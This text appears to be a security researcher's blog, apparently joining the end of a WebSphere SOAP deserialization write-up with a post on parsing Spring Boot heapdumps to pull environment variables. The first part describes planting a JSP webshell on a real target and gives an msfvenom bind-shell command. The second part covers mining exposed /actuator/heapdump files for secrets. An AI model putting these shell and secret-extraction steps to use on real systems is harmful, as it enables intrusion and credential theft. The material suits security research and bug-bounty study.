
Finally the shell is ready to be written. I assume that the cmd.jsp file is saved locally on the attacking machine.
Sending the output to the server provides us with our new shell to cmd2.jsp!
Repeating the above process landed a nice webshell on my real target.
Fin
This CVE unfortunately doesn’t provide command line output when executing commands via the CommonsCollections1 gadget. It’s possible there is another gadget that could be used to obtain the output of a command in the HTTP response.
This methodology worked fairly well to get a better working shell. After seeing the command output I was able to see why some of my typical methods of retaining access were failing.
Some thoughts to improving this:
Use Metasploit to generate a JSP
msfvenom -p java/jsp_shell_bind_tcp LPORT=8000 -f raw > shell.jsp
Figure out how to deploy a EAR/WAR via the SOAP exploit or if it’s even possible
Identify the default HTTP port along with custom EARs
A template for this exploit was added to Nuclei. Note that the DNS query needs to happen to indicate a SOAP service is vulnerable. Newer/patched versions of Websphere Application Server display the same error message but do not deserialize the CommonsCollections1 gadget.
Breaking Down HPROFs from Spring Boot Actuator Heapdumps
Spring is a widely popular framework for developing modern Java applications and APIs. It comes with built in add-ons called actuators, which allow for a variety of debugging and administrative actions. By default, most should be disabled in production, however this frequently isn’t the case. The Spring Framework has made improvements to this process through. In version 1, all actuators were enabled by default. In the current version, version 2, developers need to explicitly enable actuators.
In this post, I’m going to be breaking down the HPROF format that comes from the Spring Boot heapdump actuator. This actuator can commonly be accessed by sending a GET request to /heapdump for Spring Boot version 1 or /actuator/heapdump for Spring Boot version 2. In Spring Boot version 1, the heapdump file generally comes in gunzipped format, but once decompressed it’s mostly the same as Spring Boot version 2’s heapdump file.
I occasionally identify heapdump files when doing bug bounty recon. I knew all of this sensitive data existed in the heapdump file beforehand, but I was manually combing the file for interesting items. This process worked on individual heapdumps, but was horrible at scale. I checked out if anyone had written a tool to parse the large binary file and saw a few repos:
There were several projects on GitHub, but either it was written a while ago and not maintained or it was written with some language requirements that didn’t meet my needs. I wanted to be able to dig into the file format, so something easy to debug was optimal. Python fit the bill, so I opted to build off the pyhprof library.
The existing repo is 6 years out of date at the time of writing this. It was unfortunately written for python 2.7, so the library required an upgrade to work with python 3. Nonetheless, I dug in and got started.
Debugging the Library
The pyhprof library had no documentation or examples, so I had to wing it to get it working. The ReferenceBuilder class seemed to be the main class, where you would create an object and call the build function.
class ReferenceBuilder(object):
    def __init__(self, f):
        self.f = f
        self.strings = {}
        self.class_name_ids = {}
        self.classes = {}
        self.references = {}

    def build(self, mx=None):
        heap_dump = self.read_hprof()
        self.read_references(heap_dump, mx)
        for c in self.classes.values():
            c.parent_class = self.references.get(c.parent_class_id)
        for r in self.references.values():
            r.resolve_children(self.references)
        return self.references.values()

    def read_hprof(self):
        p = HProfParser(self.f)
        for b in p:
            if b.tag_name == 'HEAP_DUMP':
                return b
            elif b.tag_name == 'STRING':
                self.strings[b.id] = b.contents
            elif b.tag_name == 'LOAD_CLASS':
                self.class_name_ids[b.class_id] = b.class_name_id
        raise RuntimeError("No HEAP_DUMP block")

    def read_references(self, heap_dump, mx=None):
        self.f.seek(heap_dump.start)
        p = HeapDumpParser(self.f, ID_SIZE)

        for i, el in enumerate(p):
            if not i % 200000:
                print i
            if mx is not None and i > mx:
                break
            if isinstance(el, ClassDump):
                self.classes[el.id] = JavaClass(self.strings[self.class_name_ids[el.id]], el.super_class_id, el.instance_fields)
            elif isinstance(el, InstanceDump):
                self.references[el.id] = InstanceReference.build_from_instance_dump(
                    self.strings,
                    self.classes[el.class_object_id],
                    el
                )
            elif isinstance(el, ObjectArrayDump):
                self.references[el.id] = ObjectArrayReference(el.elements)
            elif isinstance(el, PrimitiveArrayDump):
                self.references[el.id] = PrimitiveArrayReference(el.element_type, p.type_size(el.element_type), el.size)
Following the code back, you can see that a HProfParser object is created with the one parameter passed to the ReferenceBuilder. This ends up being an open file pointer, which allows for a test script of:
There ended up being a few small bugs in the library, which were pretty minor to fix. Luckily the library was mostly written to adhere to the HPROF format, so after parsing the heapdump the ReferenceBuilder object should provide objects containing the environment variables, configuration parameters, and HTTP requests/responses.
The returned object has variables to access the mapped strings, classes, and references. I figured the data I was after would be in one of these objects, but to my surprise, the file format doesn’t store the raw data. I ended up putting pdb statements into the parsers.py file under the HeapDumpParser class:
class HeapDumpParser(BaseParser):

    def __init__(self, f, id_size, length=None):
        super(HeapDumpParser, self).__init__(f)
        self.set_id_size(id_size)
        self.length = length
        self.position = 0

    def check_position_in_bound(self):
        assert self.length is None or self.position <= self.length

    def read(self, n):
        content = super(HeapDumpParser, self).read(n)
        self.position += n
        self.check_position_in_bound()
        return content

    def seek(self, n):
        super(HeapDumpParser, self).seek(n)
        self.position += n
        self.check_position_in_bound()

    def read_next_block(self):
        if self.position == self.length:
            return None
        tag = self.u1()
        return HEAP_BLOCK_CLASSES_BY_TAG[HEAP_DUMP_SUB_TAGS[ord(tag)]].parse(self)
The read function is what reads all data into a variable, while seek will just iterate over the characters. I tweaked the library to ensure that all seek calls would do a read call. This allowed me to check the variable for some hardcoded value in the heapdump.
It turned out that environment variables were written in the PRIMITIVE ARRAY DUMP block or PrimitiveArrayDump within the pyhprof library. Unfortunately, the block content was using a seek, so a read was required to store the data as another instance variable on the PrimitiveArrayDump class.
I went ahead and parsed through the heapdump another time. The PrimitiveArrayDump objects are converted to PrimitiveArrayReference in the references.py script, where they reference the stored raw data. Unfortunately, I couldn’t see an easy solution to getting the data I wanted. Environment variables tend to exist in a key/value format. The classes variable from the references parser was a hash, so there was no concept of object order or relation to block order.
Searching for Patterns
Trying to identify adjacent blocks in the classes variable was an impossible task after the parser was done. Every heapdump file I tested against had widely different results, due to Python’s decisions for ordering hash entries.

The adjustment had to be done during parsing. I decided that a good way to solve this would be to just print out the block id and type of every heapdump block. There are usually 60,000+ blocks in an 80 MB heapdump, so this led to a ton of irrelevant data being spit out.

Once again, I placed pdb statements into the HeapDumpParser class within parsers.py. I did a string comparison to see if the current block being read contained the data I was attempting to identify. I jotted down the associated block id for that data. I could then come back to the blocks that were being printed out and annotate what value they were.
A pattern seemed to emerge once I understood the block order:
The first PRIMITIVE ARRAY DUMP was the key name. The second PRIMITIVE ARRAY DUMP was the key value. The INSTANCE DUMP in between the values was likely a pointer to the following array dump object.
That was pretty exciting that a pattern had been found, which isn’t discussed in the HPROF file format. I ended up enhancing the ReferenceBuilder class to look for this pattern and store variable associations in a hash format. As it turns out, the HPROF files are highly inconsistent, so sometimes keys are repeated.
That wasn’t a big issue. The key values could be stored in an array, where only new entries would be added.
That added a lot more entries to the results, however the ordering wasn’t consistent either. Sometimes blocks will be missing the key name, so some of the results will believe the key name is the value and the next key name is the current variable’s value. This turned into a huge mess.
After some more troubleshooting, the block ordering for variables could be revised to this:
Patching my parser to look for this extended pattern was easy and cleaned up a lot of false positive results.
Spring Boot Version 2 Brought Java Profile 1.0.2
My parser was working great against one or two heapdump files, but the true litmus test is to see how it performs against a few hundred heapdump files. I wanted to make sure I had a variety of APIs and applications to test from to ensure stability and quality parsing.
I ended up running my parser against a heapdump from an API using Spring Boot 2. The results were awful. I missed almost every environment variable and had pure garbage in my results. Once again I figured it would be good to debug the block order.
